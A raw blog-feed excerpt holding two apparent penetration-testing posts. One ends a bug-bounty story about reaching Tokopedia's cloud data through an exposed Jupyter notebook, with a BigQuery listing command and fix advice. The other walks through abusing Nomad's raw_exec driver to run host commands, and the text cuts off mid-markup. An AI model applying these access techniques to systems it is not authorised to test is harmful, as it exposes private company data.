xx-small;\"\u003E[+] Bigquery access [+]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebq ls --format=prettyjson --project_id tokopedia-970\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s1600\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"998\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s320\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDat billing table yo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s1600\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1230\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s320\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI love payments tables\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAlong the way I searched who this company was.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Tokopedia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMost interestingly...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003EIn 2017, Tokopedia received $1.1 billion investment from Chinese e-commerce giant Alibaba.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-7\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-7\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[7]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Again in 2018, the company secured $1.1 billion funding round led by Chinese e-commerce giant\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Alibaba_Group\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"Alibaba Group\"\u003EAlibaba Group\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Holding and Japan's\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/SoftBank\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"SoftBank\"\u003ESoftBank\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Group\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-8\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-8\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[8]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;putting its valuation to about $7B.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-9\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-9\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[9]\u003C\/a\u003E\u003C\/sup\u003E\u003C\/blockquote\u003E\nSo being a good person (tm) I reported the issue and it was assigned a critical severity. The fixed it super quickly and the team was decently responsive until it was fixed. After that it took 2 weeks to get information on the bounty, I promptly provided payment info, but I was never paid and they have stopped responding to my inquiries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolutions:\u003C\/b\u003E\u003Cbr \/\u003E\nRun in a limited privilege container (doesn't protect against cloud metadata attack)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew versions of Juypter notebook allow for password protecting access. Do that instead of open to all"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"content":{"type":"html","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom:\u0026nbsp;\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/index.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/index.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo get a feel for where it fits in the HashiCorp ecosphere take a look at the following graphic:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s1600\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"1600\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s400\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'd like to thank \u003Ca href=\"https:\/\/twitter.com\/willbtlr\" target=\"_blank\"\u003EWill Butler\u003C\/a\u003E for letting me write this up after watching him pwn it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get a dev environment up and running using the tutorial here:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe walkthru has you run it as a dev environment which wont bind to 0.0.0.0 so you'll need the following server and client files to get an appropriate environment up and running after you Vagrant up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nserver:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\u003C\/a\u003E\u003Cbr \/\u003E\nclient1:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\u003C\/a\u003E\u003Cbr \/\u003E\nclient2:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you get everything up and running correctly you should be able to connect to the UI on port 4646 and see the example job\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E$ nomad job run example.nomad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Monitoring evaluation \"ac9b4b08\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation triggered by job \"example\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation within deployment: \"8a7dfe0f\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EAllocation \"57e65abe\" created: node \"a15034e5\", group \"cache\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation status changed: \"pending\" -\u0026gt; \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f4f4f4; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Evaluation \"ac9b4b08\" finished with status \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s1600\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s400\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njobs in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s1600\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s400\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nservers in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s1600\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1600\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s400\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nclients in the nomad UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003ELeveraging misconfiguration time. Nomad ships with a raw_exec option that is disabled by default.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nref: \u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nthe raw_exec option allow you to run a command outside isolation on the nomad host.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"The \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver can run on all supported operating systems. For security\nreasons, it is disabled by default. To enable raw exec, the Nomad client\nconfiguration must explicitly enable the \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver in the client's\n\u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/configuration\/client.html#options\" target=\"_blank\"\u003Eoptions\u003C\/a\u003E:\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nHow can you see if the raw_exec module is enabled on the clients?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can check it out it the UI:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s1600\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s400\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor by hitting the API endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s1600\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1600\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s400\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet's exploit this thing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe need to create a job hcl file with our commands. Here is gist with a simple one:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s1600\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"1600\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s640\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nstarting the service\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s1600\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"178\" data-original-width=\"1426\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s640\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nResults of our job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s1600\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"1600\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s400\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njob in the UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 